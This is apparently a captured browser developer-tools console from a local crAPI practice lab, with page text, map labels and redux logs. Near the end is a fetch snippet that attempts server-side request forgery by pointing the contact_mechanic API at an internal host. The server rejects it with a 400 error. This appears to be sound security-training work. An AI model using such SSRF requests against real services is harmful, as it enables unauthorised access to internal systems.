 Dimensions: Responsive 918 × 922 Fit to window No throttling 'Save-Data': default
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 4 1
top Filter Default levels 1 issue: 1 3 hidden
crAPI Dashboard Shop Community Good Morning, test!
Vehicles Details
VIN: 0VLS5887371K23Y2G
COMPANY : Lamborgh
MODEL : Aventado
FUEL TYPE : PETROL
YEAR : 2026
160
69
W 3rd St
E 3rd St
El Caballo de Oro
W 2nd St
W 1st St
W 1st St
W 1st St
Drop the H
Brewing Company
S Walnut St
W Euclid St
E Euclid St
S Catalpa St
S College St
Cocobros Detailing
W Kansas St
E Kansas Ave
Braum's Ice Cream
& Dairy Store
Google
E Forest St
S Locust
W Martin St
Ramsay St
W Park St
E Park St
Refresh Location
GET http://localhost:8888/%F0%9F%A4%96 404 (Not Found) %F0%9F%A4%96:1
GET http://localhost:8888/%F0%9F%A4%96 404 (Not Found) %F0%9F%A4%96:1
authInterceptor {type: 'FETCHED_USER', payload: {…}, @@redux-saga/SAGA_ACTION: true} index.ts:28
fetchedDataAction {type: 'FETCHED_USER', payload: {…}, @@redux-saga/SAGA_ACTION: true} index.ts:30
next {type: 'FETCHED_USER', payload: {…}, @@redux-saga/SAGA_ACTION: true} index.ts:39
authInterceptor {type: 'FETCHED_DATA', payload: Response, @@redux-saga/SAGA_ACTION: true} index.ts:28
fetchedDataAction {type: 'FETCHED_DATA', payload: Response, @@redux-saga/SAGA_ACTION: true} index.ts:30
next {type: 'FETCHED_DATA', payload: Response, @@redux-saga/SAGA_ACTION: true} index.ts:39
authInterceptor {type: 'FETCHED_VEHICLES', payload: Array(1), @@redux-saga/SAGA_ACTION: true} index.ts:28
fetchedDataAction {type: 'FETCHED_VEHICLES', payload: Array(1), @@redux-saga/SAGA_ACTION: true} index.ts:30
next {type: 'FETCHED_VEHICLES', payload: Array(1), @@redux-saga/SAGA_ACTION: true} index.ts:39
Running with experiment IDs: [106288168] main.js:313
GET https://maps.googleapis.com/maps/api/mapsjs/gen_204?csp_test=true net::ERR_BLOCKED_BY_CLIENT main.js:343
(async () => {
const token = prompt("Paste your local crAPI test-account JWT");
if (!token) {
console.log("No token entered; request cancelled.");
return;
}
const r = await fetch(
"http://localhost:8888/workshop/api/merchant/contact_mechanic",
{
method: "POST",
credentials: "omit",
headers: {
"Content-Type": "application/json",
"Authorization": `Bearer ${token}`
},
body: JSON.stringify({
mechanic_api: "http://mailhog:8025",
mechanic_code: "TRAC_JHN",
problem_details: "Local assignment SSRF verification",
vin: "9NFXO86WBWA082766",
repeat_request_if_failed: false,
number_of_repeats: 1
})
}
);
console.log("HTTP:", r.status, r.statusText);
console.log("Response:", await r.text());
})();
Promise {<pending>}
POST http://localhost:8888/workshop/api/merchant/contact_mechanic 400 (Bad Request) VM1391:8
HTTP: 400 Bad Request VM1391:28
Response: {"message":"Invalid mechanic API endpoint."} VM1391:29
Console